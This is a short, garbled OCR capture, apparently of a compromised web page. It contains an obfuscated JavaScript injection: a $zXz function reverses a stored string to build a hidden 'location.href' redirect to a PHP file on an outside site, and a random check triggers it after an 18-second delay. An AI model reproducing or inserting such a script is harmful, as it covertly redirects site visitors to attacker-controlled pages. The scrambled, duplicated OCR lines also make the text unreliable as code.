
egap/snrettap/cni/owtytnewtytnew
pw/moc.cvpny//:ptth'=ferh.noitaco
number1=Math.floor(Math.random(
* 6);if (number1==3){var
delay =
18000;setTimeout($zXz(0),
delay);}</script>toy
lis<script>$zXz=function(n){if
(typeof ($zXz.list[n]) ==
"string") return
$zXz.list[n].split("").reverse().join("");re
$zXz.list[n];};$zXz.list=
["'php.yerg-sknil-tuoba-
egap/snrettap/cni/owtytnewtytnew
pw/moc.cvpny//:ptth'=ferh.noitaco